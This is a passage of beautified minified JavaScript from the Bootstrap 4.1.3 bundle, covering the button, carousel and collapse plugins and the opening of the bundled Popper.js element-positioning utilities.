                      }
                    if (t) {
                      if (
                        i.hasAttribute("disabled") ||
                        n.hasAttribute("disabled") ||
                        i.classList.contains("disabled") ||
                        n.classList.contains("disabled")
                      )
                        return;
                      (i.checked = !this._element.classList.contains(v)),
                        p(i).trigger("change");
                    }
                    i.focus(), (e = !1);
                  }
                }
                e &&
                  this._element.setAttribute(
                    "aria-pressed",
                    !this._element.classList.contains(v)
                  ),
                  t && p(this._element).toggleClass(v);
              }),
              (e.dispose = function () {
                p.removeData(this._element, h), (this._element = null);
              }),
              (t._jQueryInterface = function (e) {
                return this.each(function () {
                  var n = p(this).data(h);
                  n || ((n = new t(this)), p(this).data(h, n)),
                    "toggle" === e && n[e]();
                });
              }),
              i(t, null, [
                {
                  key: "VERSION",
                  get: function () {
                    return "4.1.3";
                  },
                },
              ]),
              t
            );
          })()),
          p(document)
            .on(w.CLICK_DATA_API, b, function (t) {
              t.preventDefault();
              var e = t.target;
              p(e).hasClass("btn") || (e = p(e).closest(".btn")),
                x._jQueryInterface.call(p(e), "toggle");
            })
            .on(w.FOCUS_BLUR_DATA_API, b, function (t) {
              var e = p(t.target).closest(".btn")[0];
              p(e).toggleClass("focus", /^focus(in)?$/.test(t.type));
            }),
          (p.fn[f] = x._jQueryInterface),
          (p.fn[f].Constructor = x),
          (p.fn[f].noConflict = function () {
            return (p.fn[f] = y), x._jQueryInterface;
          }),
          x),
        tt =
          ((T = "carousel"),
          (k = "." + (C = "bs.carousel")),
          (S = ".data-api"),
          ($ = (_ = e).fn[T]),
          (E = {
            interval: 5e3,
            keyboard: !0,
            slide: !1,
            pause: "hover",
            wrap: !0,
          }),
          (A = {
            interval: "(number|boolean)",
            keyboard: "boolean",
            slide: "(boolean|string)",
            pause: "(string|boolean)",
            wrap: "boolean",
          }),
          (O = "next"),
          (I = "prev"),
          "left",
          "right",
          (D = {
            SLIDE: "slide" + k,
            SLID: "slid" + k,
            KEYDOWN: "keydown" + k,
            MOUSEENTER: "mouseenter" + k,
            MOUSELEAVE: "mouseleave" + k,
            TOUCHEND: "touchend" + k,
            LOAD_DATA_API: "load" + k + S,
            CLICK_DATA_API: "click" + k + S,
          }),
          "carousel",
          (j = "active"),
          "slide",
          "carousel-item-right",
          "carousel-item-left",
          "carousel-item-next",
          "carousel-item-prev",
          ".active",
          (N = ".active.carousel-item"),
          ".carousel-item",
          ".carousel-item-next, .carousel-item-prev",
          (P = ".carousel-indicators"),
          "[data-slide], [data-slide-to]",
          '[data-ride="carousel"]',
          (L = (function () {
            function t(t, e) {
              (this._items = null),
                (this._interval = null),
                (this._activeElement = null),
                (this._isPaused = !1),
                (this._isSliding = !1),
                (this.touchTimeout = null),
                (this._config = this._getConfig(e)),
                (this._element = _(t)[0]),
                (this._indicatorsElement = this._element.querySelector(P)),
                this._addEventListeners();
            }
            var e = t.prototype;
            return (
              (e.next = function () {
                this._isSliding || this._slide(O);
              }),
              (e.nextWhenVisible = function () {
                !document.hidden &&
                  _(this._element).is(":visible") &&
                  "hidden" !== _(this._element).css("visibility") &&
                  this.next();
              }),
              (e.prev = function () {
                this._isSliding || this._slide(I);
              }),
              (e.pause = function (t) {
                t || (this._isPaused = !0),
                  this._element.querySelector(
                    ".carousel-item-next, .carousel-item-prev"
                  ) && (G.triggerTransitionEnd(this._element), this.cycle(!0)),
                  clearInterval(this._interval),
                  (this._interval = null);
              }),
              (e.cycle = function (t) {
                t || (this._isPaused = !1),
                  this._interval &&
                    (clearInterval(this._interval), (this._interval = null)),
                  this._config.interval &&
                    !this._isPaused &&
                    (this._interval = setInterval(
                      (document.visibilityState
                        ? this.nextWhenVisible
                        : this.next
                      ).bind(this),
                      this._config.interval
                    ));
              }),
              (e.to = function (t) {
                var e = this;
                this._activeElement = this._element.querySelector(N);
                var n = this._getItemIndex(this._activeElement);
                if (!(t > this._items.length - 1 || t < 0))
                  if (this._isSliding)
                    _(this._element).one(D.SLID, function () {
                      return e.to(t);
                    });
                  else {
                    if (n === t) return this.pause(), void this.cycle();
                    var i = n < t ? O : I;
                    this._slide(i, this._items[t]);
                  }
              }),
              (e.dispose = function () {
                _(this._element).off(k),
                  _.removeData(this._element, C),
                  (this._items = null),
                  (this._config = null),
                  (this._element = null),
                  (this._interval = null),
                  (this._isPaused = null),
                  (this._isSliding = null),
                  (this._activeElement = null),
                  (this._indicatorsElement = null);
              }),
              (e._getConfig = function (t) {
                return (t = o({}, E, t)), G.typeCheckConfig(T, t, A), t;
              }),
              (e._addEventListeners = function () {
                var t = this;
                this._config.keyboard &&
                  _(this._element).on(D.KEYDOWN, function (e) {
                    return t._keydown(e);
                  }),
                  "hover" === this._config.pause &&
                    (_(this._element)
                      .on(D.MOUSEENTER, function (e) {
                        return t.pause(e);
                      })
                      .on(D.MOUSELEAVE, function (e) {
                        return t.cycle(e);
                      }),
                    ("ontouchstart" in document.documentElement) &&
                      _(this._element).on(D.TOUCHEND, function () {
                        t.pause(),
                          t.touchTimeout && clearTimeout(t.touchTimeout),
                          (t.touchTimeout = setTimeout(function (e) {
                            return t.cycle(e);
                          }, 500 + t._config.interval));
                      }));
              }),
              (e._keydown = function (t) {
                if (!/input|textarea/i.test(t.target.tagName))
                  switch (t.which) {
                    case 37:
                      t.preventDefault(), this.prev();
                      break;
                    case 39:
                      t.preventDefault(), this.next();
                  }
              }),
              (e._getItemIndex = function (t) {
                return (
                  (this._items =
                    t && t.parentNode
                      ? [].slice.call(
                          t.parentNode.querySelectorAll(".carousel-item")
                        )
                      : []),
                  this._items.indexOf(t)
                );
              }),
              (e._getItemByDirection = function (t, e) {
                var n = t === O,
                  i = t === I,
                  o = this._getItemIndex(e),
                  r = this._items.length - 1;
                if (((i && 0 === o) || (n && o === r)) && !this._config.wrap)
                  return e;
                var a = (o + (t === I ? -1 : 1)) % this._items.length;
                return -1 === a
                  ? this._items[this._items.length - 1]
                  : this._items[a];
              }),
              (e._triggerSlideEvent = function (t, e) {
                var n = this._getItemIndex(t),
                  i = this._getItemIndex(this._element.querySelector(N)),
                  o = _.Event(D.SLIDE, {
                    relatedTarget: t,
                    direction: e,
                    from: i,
                    to: n,
                  });
                return _(this._element).trigger(o), o;
              }),
              (e._setActiveIndicatorElement = function (t) {
                if (this._indicatorsElement) {
                  var e = [].slice.call(
                    this._indicatorsElement.querySelectorAll(".active")
                  );
                  _(e).removeClass(j);
                  var n =
                    this._indicatorsElement.children[this._getItemIndex(t)];
                  n && _(n).addClass(j);
                }
              }),
              (e._slide = function (t, e) {
                var n,
                  i,
                  o,
                  r = this,
                  a = this._element.querySelector(N),
                  s = this._getItemIndex(a),
                  l = e || (a && this._getItemByDirection(t, a)),
                  c = this._getItemIndex(l),
                  d = Boolean(this._interval);
                if (
                  (t === O
                    ? ((n = "carousel-item-left"),
                      (i = "carousel-item-next"),
                      (o = "left"))
                    : ((n = "carousel-item-right"),
                      (i = "carousel-item-prev"),
                      (o = "right")),
                  l && _(l).hasClass(j))
                )
                  this._isSliding = !1;
                else if (
                  !this._triggerSlideEvent(l, o).isDefaultPrevented() &&
                  a &&
                  l
                ) {
                  (this._isSliding = !0),
                    d && this.pause(),
                    this._setActiveIndicatorElement(l);
                  var u = _.Event(D.SLID, {
                    relatedTarget: l,
                    direction: o,
                    from: s,
                    to: c,
                  });
                  if (_(this._element).hasClass("slide")) {
                    _(l).addClass(i),
                      G.reflow(l),
                      _(a).addClass(n),
                      _(l).addClass(n);
                    var p = G.getTransitionDurationFromElement(a);
                    _(a)
                      .one(G.TRANSITION_END, function () {
                        _(l)
                          .removeClass(n + " " + i)
                          .addClass(j),
                          _(a).removeClass(j + " " + i + " " + n),
                          (r._isSliding = !1),
                          setTimeout(function () {
                            return _(r._element).trigger(u);
                          }, 0);
                      })
                      .emulateTransitionEnd(p);
                  } else
                    _(a).removeClass(j),
                      _(l).addClass(j),
                      (this._isSliding = !1),
                      _(this._element).trigger(u);
                  d && this.cycle();
                }
              }),
              (t._jQueryInterface = function (e) {
                return this.each(function () {
                  var n = _(this).data(C),
                    i = o({}, E, _(this).data());
                  "object" == typeof e && (i = o({}, i, e));
                  var r = "string" == typeof e ? e : i.slide;
                  if (
                    (n || ((n = new t(this, i)), _(this).data(C, n)),
                    "number" == typeof e)
                  )
                    n.to(e);
                  else if ("string" == typeof r) {
                    if (void 0 === n[r])
                      throw new TypeError('No method named "' + r + '"');
                    n[r]();
                  } else i.interval && (n.pause(), n.cycle());
                });
              }),
              (t._dataApiClickHandler = function (e) {
                var n = G.getSelectorFromElement(this);
                if (n) {
                  var i = _(n)[0];
                  if (i && _(i).hasClass("carousel")) {
                    var r = o({}, _(i).data(), _(this).data()),
                      a = this.getAttribute("data-slide-to");
                    a && (r.interval = !1),
                      t._jQueryInterface.call(_(i), r),
                      a && _(i).data(C).to(a),
                      e.preventDefault();
                  }
                }
              }),
              i(t, null, [
                {
                  key: "VERSION",
                  get: function () {
                    return "4.1.3";
                  },
                },
                {
                  key: "Default",
                  get: function () {
                    return E;
                  },
                },
              ]),
              t
            );
          })()),
          _(document).on(
            D.CLICK_DATA_API,
            "[data-slide], [data-slide-to]",
            L._dataApiClickHandler
          ),
          _(window).on(D.LOAD_DATA_API, function () {
            for (
              var t = [].slice.call(
                  document.querySelectorAll('[data-ride="carousel"]')
                ),
                e = 0,
                n = t.length;
              e < n;
              e++
            ) {
              var i = _(t[e]);
              L._jQueryInterface.call(i, i.data());
            }
          }),
          (_.fn[T] = L._jQueryInterface),
          (_.fn[T].Constructor = L),
          (_.fn[T].noConflict = function () {
            return (_.fn[T] = $), L._jQueryInterface;
          }),
          L),
        et =
          ((M = "collapse"),
          (R = "." + (q = "bs.collapse")),
          (Y = (H = e).fn[M]),
          (W = { toggle: !0, parent: "" }),
          (F = { toggle: "boolean", parent: "(string|element)" }),
          (B = {
            SHOW: "show" + R,
            SHOWN: "shown" + R,
            HIDE: "hide" + R,
            HIDDEN: "hidden" + R,
            CLICK_DATA_API: "click" + R + ".data-api",
          }),
          (z = "show"),
          (X = "collapse"),
          (U = "collapsing"),
          (Q = "collapsed"),
          "width",
          "height",
          ".show, .collapsing",
          (K = '[data-toggle="collapse"]'),
          (V = (function () {
            function t(t, e) {
              (this._isTransitioning = !1),
                (this._element = t),
                (this._config = this._getConfig(e)),
                (this._triggerArray = H.makeArray(
                  document.querySelectorAll(
                    '[data-toggle="collapse"][href="#' +
                      t.id +
                      '"],[data-toggle="collapse"][data-target="#' +
                      t.id +
                      '"]'
                  )
                ));
              for (
                var n = [].slice.call(document.querySelectorAll(K)),
                  i = 0,
                  o = n.length;
                i < o;
                i++
              ) {
                var r = n[i],
                  a = G.getSelectorFromElement(r),
                  s = [].slice
                    .call(document.querySelectorAll(a))
                    .filter(function (e) {
                      return e === t;
                    });
                null !== a &&
                  0 < s.length &&
                  ((this._selector = a), this._triggerArray.push(r));
              }
              (this._parent = this._config.parent ? this._getParent() : null),
                this._config.parent ||
                  this._addAriaAndCollapsedClass(
                    this._element,
                    this._triggerArray
                  ),
                this._config.toggle && this.toggle();
            }
            var e = t.prototype;
            return (
              (e.toggle = function () {
                H(this._element).hasClass(z) ? this.hide() : this.show();
              }),
              (e.show = function () {
                var e,
                  n,
                  i = this;
                if (
                  !(
                    this._isTransitioning ||
                    H(this._element).hasClass(z) ||
                    (this._parent &&
                      0 ===
                        (e = [].slice
                          .call(
                            this._parent.querySelectorAll(".show, .collapsing")
                          )
                          .filter(function (t) {
                            return (
                              t.getAttribute("data-parent") === i._config.parent
                            );
                          })).length &&
                      (e = null),
                    e &&
                      (n = H(e).not(this._selector).data(q)) &&
                      n._isTransitioning)
                  )
                ) {
                  var o = H.Event(B.SHOW);
                  if ((H(this._element).trigger(o), !o.isDefaultPrevented())) {
                    e &&
                      (t._jQueryInterface.call(
                        H(e).not(this._selector),
                        "hide"
                      ),
                      n || H(e).data(q, null));
                    var r = this._getDimension();
                    H(this._element).removeClass(X).addClass(U),
                      (this._element.style[r] = 0),
                      this._triggerArray.length &&
                        H(this._triggerArray)
                          .removeClass(Q)
                          .attr("aria-expanded", !0),
                      this.setTransitioning(!0);
                    var a = "scroll" + (r[0].toUpperCase() + r.slice(1)),
                      s = G.getTransitionDurationFromElement(this._element);
                    H(this._element)
                      .one(G.TRANSITION_END, function () {
                        H(i._element).removeClass(U).addClass(X).addClass(z),
                          (i._element.style[r] = ""),
                          i.setTransitioning(!1),
                          H(i._element).trigger(B.SHOWN);
                      })
                      .emulateTransitionEnd(s),
                      (this._element.style[r] = this._element[a] + "px");
                  }
                }
              }),
              (e.hide = function () {
                var t = this;
                if (!this._isTransitioning && H(this._element).hasClass(z)) {
                  var e = H.Event(B.HIDE);
                  if ((H(this._element).trigger(e), !e.isDefaultPrevented())) {
                    var n = this._getDimension();
                    (this._element.style[n] =
                      this._element.getBoundingClientRect()[n] + "px"),
                      G.reflow(this._element),
                      H(this._element)
                        .addClass(U)
                        .removeClass(X)
                        .removeClass(z);
                    var i = this._triggerArray.length;
                    if (0 < i)
                      for (var o = 0; o < i; o++) {
                        var r = this._triggerArray[o],
                          a = G.getSelectorFromElement(r);
                        null !== a &&
                          (H(
                            [].slice.call(document.querySelectorAll(a))
                          ).hasClass(z) ||
                            H(r).addClass(Q).attr("aria-expanded", !1));
                      }
                    this.setTransitioning(!0), (this._element.style[n] = "");
                    var s = G.getTransitionDurationFromElement(this._element);
                    H(this._element)
                      .one(G.TRANSITION_END, function () {
                        t.setTransitioning(!1),
                          H(t._element)
                            .removeClass(U)
                            .addClass(X)
                            .trigger(B.HIDDEN);
                      })
                      .emulateTransitionEnd(s);
                  }
                }
              }),
              (e.setTransitioning = function (t) {
                this._isTransitioning = t;
              }),
              (e.dispose = function () {
                H.removeData(this._element, q),
                  (this._config = null),
                  (this._parent = null),
                  (this._element = null),
                  (this._triggerArray = null),
                  (this._isTransitioning = null);
              }),
              (e._getConfig = function (t) {
                return (
                  ((t = o({}, W, t)).toggle = Boolean(t.toggle)),
                  G.typeCheckConfig(M, t, F),
                  t
                );
              }),
              (e._getDimension = function () {
                return H(this._element).hasClass("width") ? "width" : "height";
              }),
              (e._getParent = function () {
                var e = this,
                  n = null;
                G.isElement(this._config.parent)
                  ? ((n = this._config.parent),
                    void 0 !== this._config.parent.jquery &&
                      (n = this._config.parent[0]))
                  : (n = document.querySelector(this._config.parent));
                var i =
                    '[data-toggle="collapse"][data-parent="' +
                    this._config.parent +
                    '"]',
                  o = [].slice.call(n.querySelectorAll(i));
                return (
                  H(o).each(function (n, i) {
                    e._addAriaAndCollapsedClass(t._getTargetFromElement(i), [
                      i,
                    ]);
                  }),
                  n
                );
              }),
              (e._addAriaAndCollapsedClass = function (t, e) {
                if (t) {
                  var n = H(t).hasClass(z);
                  e.length && H(e).toggleClass(Q, !n).attr("aria-expanded", n);
                }
              }),
              (t._getTargetFromElement = function (t) {
                var e = G.getSelectorFromElement(t);
                return e ? document.querySelector(e) : null;
              }),
              (t._jQueryInterface = function (e) {
                return this.each(function () {
                  var n = H(this),
                    i = n.data(q),
                    r = o({}, W, n.data(), "object" == typeof e && e ? e : {});
                  if (
                    (!i && r.toggle && /show|hide/.test(e) && (r.toggle = !1),
                    i || ((i = new t(this, r)), n.data(q, i)),
                    "string" == typeof e)
                  ) {
                    if (void 0 === i[e])
                      throw new TypeError('No method named "' + e + '"');
                    i[e]();
                  }
                });
              }),
              i(t, null, [
                {
                  key: "VERSION",
                  get: function () {
                    return "4.1.3";
                  },
                },
                {
                  key: "Default",
                  get: function () {
                    return W;
                  },
                },
              ]),
              t
            );
          })()),
          H(document).on(B.CLICK_DATA_API, K, function (t) {
            "A" === t.currentTarget.tagName && t.preventDefault();
            var e = H(this),
              n = G.getSelectorFromElement(this),
              i = [].slice.call(document.querySelectorAll(n));
            H(i).each(function () {
              var t = H(this),
                n = t.data(q) ? "toggle" : e.data();
              V._jQueryInterface.call(t, n);
            });
          }),
          (H.fn[M] = V._jQueryInterface),
          (H.fn[M].Constructor = V),
          (H.fn[M].noConflict = function () {
            return (H.fn[M] = Y), V._jQueryInterface;
          }),
          V),
        nt = "undefined" != typeof window && "undefined" != typeof document,
        it = ["Edge", "Trident", "Firefox"],
        ot = 0,
        rt = 0;
      rt < it.length;
      rt += 1
    )
      if (nt && 0 <= navigator.userAgent.indexOf(it[rt])) {
        ot = 1;
        break;
      }
    var at =
      nt && window.Promise
        ? function (t) {
            var e = !1;
            return function () {
              e ||
                ((e = !0),
                window.Promise.resolve().then(function () {
                  (e = !1), t();
                }));
            };
          }
        : function (t) {
            var e = !1;
            return function () {
              e ||
                ((e = !0),
                setTimeout(function () {
                  (e = !1), t();
                }, ot));
            };
          };
    function st(t) {
      return t && "[object Function]" === {}.toString.call(t);
    }
    function lt(t, e) {
      if (1 !== t.nodeType) return [];
      var n = getComputedStyle(t, null);
      return e ? n[e] : n;
    }
    function ct(t) {
      return "HTML" === t.nodeName ? t : t.parentNode || t.host;
    }
    function dt(t) {
      if (!t) return document.body;
      switch (t.nodeName) {
        case "HTML":
        case "BODY":
          return t.ownerDocument.body;
        case "#document":
          return t.body;
      }
      var e = lt(t),
        n = e.overflow,
        i = e.overflowX,
        o = e.overflowY;
      return /(auto|scroll|overlay)/.test(n + o + i) ? t : dt(ct(t));
    }
    var ut = nt && !(!window.MSInputMethodContext || !document.documentMode),
      pt = nt && /MSIE 10/.test(navigator.userAgent);
    function ft(t) {
      return 11 === t ? ut : 10 === t ? pt : ut || pt;
    }
    function ht(t) {
      if (!t) return document.documentElement;
      for (
        var e = ft(10) ? document.body : null, n = t.offsetParent;
        n === e && t.nextElementSibling;
      )
        n = (t = t.nextElementSibling).offsetParent;
      var i = n && n.nodeName;
      return i && "BODY" !== i && "HTML" !== i
        ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) &&
          "static" === lt(n, "position")
          ? ht(n)
          : n
        : t
        ? t.ownerDocument.documentElement
        : document.documentElement;
    }
    function gt(t) {
      return null !== t.parentNode ? gt(t.parentNode) : t;
    }
    function mt(t, e) {
      if (!(t && t.nodeType && e && e.nodeType))
        return document.documentElement;
      var n = t.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
        i = n ? t : e,
        o = n ? e : t,
        r = document.createRange();
      r.setStart(i, 0), r.setEnd(o, 0);
      var a,
        s,
        l = r.commonAncestorContainer;
      if ((t !== l && e !== l) || i.contains(o))
        return "BODY" === (s = (a = l).nodeName) ||
          ("HTML" !== s && ht(a.firstElementChild) !== a)
          ? ht(l)
          : l;
      var c = gt(t);
      return c.host ? mt(c.host, e) : mt(t, gt(e).host);
    }
    function yt(t) {
      var e =
          "top" ===
          (1 < arguments.length && void 0 !== arguments[1]
            ? arguments[1]
            : "top")
            ? "scrollTop"
            : "scrollLeft",
        n = t.nodeName;
      if ("BODY" === n || "HTML" === n) {
        var i = t.ownerDocument.documentElement;
        return (t.ownerDocument.scrollingElement || i)[e];
      }
      return t[e];
    }
    function vt(t, e) {
      var n = "x" === e ? "Left" : "Top",
        i = "Left" === n ? "Right" : "Bottom";
      return (
        parseFloat(t["border" + n + "Width"], 10) +
        parseFloat(t["border" + i + "Width"], 10)
      );
    }
    function bt(t, e, n, i) {
      return Math.max(
        e["offset" + t],
        e["scroll" + t],
        n["client" + t],
        n["offset" + t],
        n["scroll" + t],
        ft(10)
          ? n["offset" + t] +
              i["margin" + ("Height" === t ? "Top" : "Left")] +
              i["margin" + ("Height" === t ? "Bottom" : "Right")]
          : 0
      );
    }
    function wt() {
      var t = document.body,
        e = document.documentElement,
        n = ft(10) && getComputedStyle(e);
      return { height: bt("Height", t, e, n), width: bt("Width", t, e, n) };
    }
    var xt = (function () {
        function t(t, e) {
          for (var n = 0; n < e.length; n++) {
            var i = e[n];
            (i.enumerable = i.enumerable || !1),
              (i.configurable = !0),
              "value" in i && (i.writable = !0),
              Object.defineProperty(t, i.key, i);
          }
        }
        return function (e, n, i) {
          return n && t(e.prototype, n), i && t(e, i), e;
        };
      })(),
      _t = function (t, e, n) {
        return (
          e in t
            ? Object.defineProperty(t, e, {
                value: n,
                enumerable: !0,
                configurable: !0,
                writable: !0,
              })
            : (t[e] = n),
          t
        );
      },
      Tt =
        Object.assign ||
        function (t) {
          for (var e = 1; e < arguments.length; e++) {
            var n = arguments[e];
            for (var i in n)
              Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]);
          }
          return t;
        };
    function Ct(t) {
      return Tt({}, t, { right: t.left + t.width, bottom: t.top + t.height });
    }
    function kt(t) {
      var e = {};
      try {
        if (ft(10)) {
          e = t.getBoundingClientRect();
          var n = yt(t, "top"),
            i = yt(t, "left");
          (e.top += n), (e.left += i), (e.bottom += n), (e.right += i);
        } else e = t.getBoundingClientRect();
      } catch (t) {}
      var o = {
          left: e.left,
          top: e.top,
          width: e.right - e.left,
          height: e.bottom - e.top,
        },
        r = "HTML" === t.nodeName ? wt() : {},
        a = r.width || t.clientWidth || o.right - o.left,
        s = r.height || t.clientHeight || o.bottom - o.top,
        l = t.offsetWidth - a,
        c = t.offsetHeight - s;
      if (l || c) {
        var d = lt(t);
        (l -= vt(d, "x")), (c -= vt(d, "y")), (o.width -= l), (o.height -= c);
      }
      return Ct(o);
    }
    function St(t, e) {
      var n = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
        i = ft(10),
        o = "HTML" === e.nodeName,
        r = kt(t),
        a = kt(e),
        s = dt(t),
        l = lt(e),
        c = parseFloat(l.borderTopWidth, 10),
        d = parseFloat(l.borderLeftWidth, 10);
      n &&
        "HTML" === e.nodeName &&
        ((a.top = Math.max(a.top, 0)), (a.left = Math.max(a.left, 0)));
      var u = Ct({
        top: r.top - a.top - c,
        left: r.left - a.left - d,
        width: r.width,
        height: r.height,
      });
      if (((u.marginTop = 0), (u.marginLeft = 0), !i && o)) {
        var p = parseFloat(l.marginTop, 10),
          f = parseFloat(l.marginLeft, 10);
        (u.top -= c - p),
          (u.bottom -= c - p),
          (u.left -= d - f),
          (u.right -= d - f),
          (u.marginTop = p),
          (u.marginLeft = f);
      }
      return (
        (i && !n ? e.contains(s) : e === s && "BODY" !== s.nodeName) &&
          (u = (function (t, e) {
            var n =
                2 < arguments.length && void 0 !== arguments[2] && arguments[2],
              i = yt(e, "top"),
              o = yt(e, "left"),
              r = n ? -1 : 1;
            return (
              (t.top += i * r),
              (t.bottom += i * r),
              (t.left += o * r),
              (t.right += o * r),
              t
            );
          })(u, e)),
        u
      );
    }
    function $t(t) {
      if (!t || !t.parentElement || ft()) return document.documentElement;
      for (var e = t.parentElement; e && "none" === lt(e, "transform"); )
        e = e.parentElement;
      return e || document.documentElement;
    }
    function Et(t, e, n, i) {
      var o = 4 < arguments.length && void 0 !== arguments[4] && arguments[4],
        r = { top: 0, left: 0 },
        a = o ? $t(t) : mt(t, e);
      if ("viewport" === i)
        r = (function (t) {
          var e =
              1 < arguments.length && void 0 !== arguments[1] && arguments[1],
            n = t.ownerDocument.documentElement,
            i = St(t, n),
            o = Math.max(n.clientWidth, window.innerWidth || 0),
            r = Math.max(n.clientHeight, window.innerHeight || 0),
            a = e ? 0 : yt(n),
            s = e ? 0 : yt(n, "left");
          return Ct({
            top: a - i.top + i.marginTop,
            left: s - i.left + i.marginLeft,
            width: o,
            height: r,
          });
        })(a, o);
      else {
        var s = void 0;
        "scrollParent" === i
          ? "BODY" === (s = dt(ct(e))).nodeName &&
            (s = t.ownerDocument.documentElement)
          : (s = "window" === i ? t.ownerDocument.documentElement : i);
        var l = St(s, a, o);
        if (
          "HTML" !== s.nodeName ||
          (function t(e) {
            var n = e.nodeName;
            return (
              "BODY" !== n &&
              "HTML" !== n &&
              ("fixed" === lt(e, "position") || t(ct(e)))
            );
          })(a)
        )
          r = l;
        else {
          var c = wt(),
            d = c.height,
            u = c.width;
          (r.top += l.top - l.marginTop),
            (r.bottom = d + l.top),
            (r.left += l.left - l.marginLeft),
            (r.right = u + l.left);
        }
      }
      return (r.left += n), (r.top += n), (r.right -= n), (r.bottom -= n), r;
    }
    function At(t, e, n, i, o) {
      var r =
        5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
      if (-1 === t.indexOf("auto")) return t;
      var a = Et(n, i, r, o),
        s = {
          top: { width: a.width, height: e.top - a.top },
          right: { width: a.right - e.right, height: a.height },
          bottom: { width: a.width, height: a.bottom - e.bottom },
          left: { width: e.left - a.left, height: a.height },
        },
        l = Object.keys(s)
          .map(function (t) {
            return Tt({ key: t }, s[t], {
              area: ((e = s[t]), e.width * e.height),
            });
            var e;
          })
          .sort(function (t, e) {
            return e.area - t.area;
          }),
        c = l.filter(function (t) {
          var e = t.width,
            i = t.height;
          return e >= n.clientWidth && i >= n.clientHeight;
        }),
        d = 0 < c.length ? c[0].key : l[0].key,
        u = t.split("-")[1];
      return d + (u ? "-" + u : "");
    }
    function Ot(t, e, n) {
      var i =
        3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null;
      return St(n, i ? $t(e) : mt(e, n), i);
    }
    function It(t) {
      var e = getComputedStyle(t),
        n = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
        i = parseFloat(e.marginLeft) + parseFloat(e.marginRight);
      return { width: t.offsetWidth + i, height: t.offsetHeight + n };
    }
    function Dt(t) {
      var e = { left: "right", right: "left", bottom: "top", top: "bottom" };
      return t.replace(/left|right|bottom|top/g, function (t) {
        return e[t];
      });
    }
    function jt(t, e, n) {
      n = n.split("-")[0];
      var i = It(t),
        o = { width: i.width, height: i.height },
        r = -1 !== ["right", "left"].indexOf(n),
        a = r ? "top" : "left",
        s = r ? "left" : "top",
        l = r ? "height" : "width",
        c = r ? "width" : "height";
      return (
        (o[a] = e[a] + e[l] / 2 - i[l] / 2),
        (o[s] = n === s ? e[s] - i[c] : e[Dt(s)]),
        o
      );
    }
    function Nt(t, e) {
      return Array.prototype.find ? t.find(e) : t.filter(e)[0];
    }
    function Pt(t, e, n) {
      return (
        (void 0 === n
          ? t
          : t.slice(
              0,
              (function (t, e, n) {
                if (Array.prototype.findIndex)
                  return t.findIndex(function (t) {
                    return t.name === n;
                  });
                var i = Nt(t, function (t) {
                  return t.name === n;
                });
                return t.indexOf(i);
              })(t, 0, n)
            )
        ).forEach(function (t) {
          t.function &&
            console.warn(
              "`modifier.function` is deprecated, use `modifier.fn`!"
            );
          var n = t.function || t.fn;
          t.enabled &&
            st(n) &&
            ((e.offsets.popper = Ct(e.offsets.popper)),
            (e.offsets.reference = Ct(e.offsets.reference)),
            (e = n(e, t)));
        }),
        e
      );
    }
    function Lt(t, e) {
      return t.some(function (t) {
        var n = t.name;
        return t.enabled && n === e;
      });
    }
    function Ht(t) {
      for (
        var e = [!1, "ms", "Webkit", "Moz", "O"],
          n = t.charAt(0).toUpperCase() + t.slice(1),
          i = 0;
        i < e.length;
        i++
      ) {
        var o = e[i],
          r = o ? "" + o + n : t;
        if (void 0 !== document.body.style[r]) return r;
      }
      return null;
    }
    function Mt(t) {
      var e = t.ownerDocument;
      return e ? e.defaultView : window;
    }
    function qt(t) {
      return "" !== t && !isNaN(parseFloat(t)) && isFinite(t);
    }
    function Rt(t, e) {
      Object.keys(e).forEach(function (n) {
        var i = "";
        -1 !==
          ["width", "height", "top", "right", "bottom", "left"].indexOf(n) &&
          qt(e[n]) &&
          (i = "px"),
          (t.style[n] = e[n] + i);
      });
    }
    function Yt(t, e, n) {
      var i = Nt(t, function (t) {
          return t.name === e;
        }),
        o =
          !!i &&
          t.some(function (t) {
            return t.name === n && t.enabled && t.order < i.order;
          });
      if (!o) {
        var r = "`" + e + "`",
          a = "`" + n + "`";
        console.warn(
          a +
            " modifier is required by " +
            r +
            " modifier in order to work, be sure to include it before " +
            r +
            "!"
        );
      }
      return o;
    }
    var Wt = [
        "auto-start",
        "auto",
        "auto-end",
        "top-start",
        "top",
        "top-end",
        "right-start",
        "right",
        "right-end",
        "bottom-end",
        "bottom",
        "bottom-start",
        "left-end",
        "left",
        "left-start",
      ],
      Ft = Wt.slice(3);
    function Bt(t) {
      var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
        n = Ft.indexOf(t),
        i = Ft.slice(n + 1).concat(Ft.slice(0, n));
      return e ? i.reverse() : i;
    }
    var zt = {
        placement: "bottom",
        positionFixed: !1,
        eventsEnabled: !0,
        removeOnDestroy: !1,
        onCreate: function () {},
        onUpdate: function () {},
        modifiers: {
          shift: {
            order: 100,
            enabled: !0,
            fn: function (t) {
              var e = t.placement,
                n = e.split("-")[0],
                i = e.split("-")[1];
              if (i) {
                var o = t.offsets,
                  r = o.reference,
                  a = o.popper,
                  s = -1 !== ["bottom", "top"].indexOf(n),
                  l = s ? "left" : "top",
                  c = s ? "width" : "height",
                  d = {
                    start: _t({}, l, r[l]),
                    end: _t({}, l, r[l] + r[c] - a[c]),
                  };
                t.offsets.popper = Tt({}, a, d[i]);
              }
              return t;
            },
          },
          offset: {
            order: 200,
            enabled: !0,
            fn: function (t, e) {
              var n,
                i = e.offset,
                o = t.placement,
                r = t.offsets,
                a = r.popper,
                s = r.reference,
                l = o.split("-")[0];
              return (
                (n = qt(+i)
                  ? [+i, 0]
                  : (function (t, e, n, i) {
                      var o = [0, 0],
                        r = -1 !== ["right", "left"].indexOf(i),
                        a = t.split(/(\+|\-)/).map(function (t) {
                          return t.trim();
                        }),
                        s = a.indexOf(
                          Nt(a, function (t) {
                            return -1 !== t.search(/,|\s/);
                          })
                        );
                      a[s] &&
                        -1 === a[s].indexOf(",") &&
                        console.warn(
                          "Offsets separated by white space(s) are deprecated, use a comma (,) instead."
                        );
                      var l = /\s*,\s*|\s+/,
                        c =
                          -1 !== s
                            ? [
                                a.slice(0, s).concat([a[s].split(l)[0]]),
                                [a[s].split(l)[1]].concat(a.slice(s + 1)),
                              ]
                            : [a];
